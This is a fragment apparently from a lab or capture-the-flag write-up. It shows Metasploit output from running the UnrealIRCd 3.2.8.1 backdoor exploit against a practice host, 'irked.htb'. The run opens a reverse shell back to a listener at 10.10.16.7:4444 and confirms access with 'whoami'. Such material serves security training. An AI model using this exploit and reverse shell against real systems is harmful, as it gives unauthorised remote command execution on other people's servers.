 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.16.7:4444
[*] 10.10.10.117:8067 - Connected to 10.10.10.117:8067...
    :irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:8067 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ovalG8PLAyeQO462;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ovalG8PLAyeQO462\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.7:4444 -> 10.10.10.117:35138) at 2025-09-22
whoami
ircd